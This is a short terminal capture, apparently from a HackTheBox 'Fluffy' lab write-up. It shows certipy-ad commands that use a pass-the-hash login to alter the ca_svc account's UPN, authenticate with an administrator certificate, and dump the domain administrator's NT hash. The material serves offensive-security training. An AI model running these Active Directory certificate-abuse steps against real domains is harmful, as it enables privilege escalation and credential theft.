 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Fluffy]
└─# certipy-ad account -u 'ca_svc@fluffy.htb' -hashes ':ca0f4f9e9eb8a092addf53bb03fc98c8'  -dc-ip 10.129.232.88 -upn 'ca_svc' -user 'ca_svc' update
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
    userPrincipalName                   : ca_svc
[*] Successfully updated 'ca_svc'
┌──(root㉿shushan)-[/home/shushan/HTBLabs/Fluffy]
└─# certipy-ad auth -dc-ip 10.129.232.88 -pfx administrator.pfx -username 'administrator' -domain 'FLUFFY.HTB'
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e